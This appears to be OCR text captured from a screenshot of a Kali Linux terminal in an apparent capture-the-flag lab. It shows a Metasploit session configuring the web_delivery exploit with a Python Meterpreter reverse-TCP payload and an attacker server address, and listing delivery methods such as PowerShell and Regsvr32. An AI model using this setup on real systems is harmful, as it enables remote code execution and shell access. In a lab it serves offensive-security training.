 Applications Places Terminal Thu Oct 4 19:30 1 42 %
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ shiva@kali: ~
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
tom@REEL C:\Users\tom>
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Python
msf exploit(multi/script/web_delivery) > set srvhost 10.10.14.144
srvhost => 10.10.14.144
msf exploit(multi/script/web_delivery) > show targets
Exploit targets:
Id Name
-- ----
0 Python
1 PHP
2 PSH
3 Regsvr32
4 PSH (Binary)
msf exploit(multi/script/web_delivery) >